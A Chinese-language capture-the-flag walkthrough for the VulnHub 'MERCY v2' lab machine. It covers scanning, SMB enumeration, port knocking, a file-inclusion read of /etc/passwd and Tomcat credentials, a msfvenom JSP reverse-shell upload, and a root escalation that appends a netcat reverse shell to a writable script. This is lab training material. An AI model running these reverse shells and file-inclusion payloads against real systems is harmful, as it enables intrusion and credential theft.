vulnhub靶场digitalworld.local: MERCY v2
0x000 靶场描述
MERCY is a machine dedicated to Offensive Security for the PWK course, and to a great friend of mine who was there to share my sufferance with me. 😃
MERCY is a name-play on some aspects of the PWK course. It is NOT a hint for the box.
If you MUST have hints for this machine (even though they will probably not help you very much until you root the box!): Mercy is: (#1): what you always plead for but cannot get, (#2): a dubious machine, (#3): https://www.youtube.com/watch?v=c-5UnMdKg70
Note: Some report a kernel privilege escalation works on this machine. If it does, try harder! There is another vector that you should try!
Feel free to contact the author at https://donavan.sg/blog if you would like to drop a comment.
0x001 靶场下载
https://www.vulnhub.com/entry/digitalworldlocal-mercy-v2,263/
0x002 信息收集

探测存活主机
netdiscover -r 192.168.1.0/24

端口扫描
nmap -sS -sV -A -p 1-65535 192.168.1.104
22 ssh 未开启
80 http 未开启
110 pop3
139 Samba
445 Samba
8080 http

访问8080端口,发现tomcat管理员配置文件路径/etc/tomcat7/tomcat-users.xml
通过端口扫描,发现存在robots.txt,访问一下。存在如下页面

base64编码
http://192.168.1.104:8080/tryharder/tryharder访问页面,是一串编码,看编码格式,是base64

https://c.runoob.com/front-end/693/
解密之后显示如下内容,提示:之前发现过弱密码password

0x003 漏洞利用
smb漏洞
检测smb的共享目录
enum4linux 192.168.1.104
发现共享目录:qiu

发现4个用户:pleadformercy、qiu、thisisasuperduperlonguser、fluffy

访问共享目录qiu
smbclient \\\\192.168.1.104\qiu -U qiu

在.private/opensesame目录下发现config文件,下载到本地查看。

端口敲门服务
发现是端口敲门服务的配置文件。


本地安装端口敲门服务,开启远程服务器的80端口;扫描80端口,发现已开启。。。
apt install knockd #安装knockd服务
knock -v 192.168.1.104 159:tcp 27391:tcp 4:tcp #开启远程服务器的80端口
文件包含漏洞
访问80端口,访问robots.txt文件,第一个没什么信息,查看这个页面,发现系统版本信息。
https://www.exploit-db.com/exploits/18660

poc:http://192.168.1.104/nomercy/windows/code.php?file=../../../../../../etc/passwd

poc:http://192.168.1.104/nomercy/windows/code.php?file=../../../../../../etc/tomcat7/tomcat-users.xml
发现管理员用户和密码:username="thisisasuperduperlonguser" password="heartbreakisinevitable"
登陆tomcat后台


生成一个jsp反弹shell,上传;查看权限,比较低。
msfvenom -p java/jsp_shell_reverse_tcp lhost=192.168.1.105 lport=9999 -f war -o shell.war
0x004 提权

先将用户提升到fluffy用户权限。
在用户主目录下,进入.private/secrets/目录下,发现timeclock文件,root权限的文件,但是当前用户拥有读写权限。


添加如下内容,访问 http://192.168.1.104/shell ,监听8888端口,等待上线。成功获取到root权限。
echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.1.105 8888 >/tmp/f" >> timeclock